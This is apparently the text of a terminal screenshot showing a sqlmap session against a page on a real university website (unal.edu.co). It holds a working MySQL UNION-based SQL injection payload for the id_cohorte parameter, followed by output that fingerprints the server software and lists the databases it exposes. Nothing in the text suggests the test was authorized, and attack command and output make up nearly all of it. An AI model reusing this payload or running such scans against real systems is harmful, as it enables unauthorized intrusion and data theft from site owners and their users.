 root@rkjayko: ~
Archivo Editar Ver Buscar Terminal Ayuda
Type: UNION query
Title: MySQL UNION query (NULL) - 17 columns
Payload: id_cohorte=1
sqlmap -u http://www.unal.edu.co/ces/doctorado/candidatos.php?id_cohorte=1' UNIO
N ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71716b78
71,0x7955546c4c435950696d77667357526269787a487a596b6d55696c4852646c49636152554d6
b684b,0x7170706b71),NULL,NULL,NULL,NULL,NULL,NULL#
---
[13:13:07] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.1.6
back-end DBMS: MySQL 5.0.12
[13:13:07] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] webces
[13:13:07] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.unal.edu.co'
[*] shutting down at 13:13:07
root@rkjayko:~#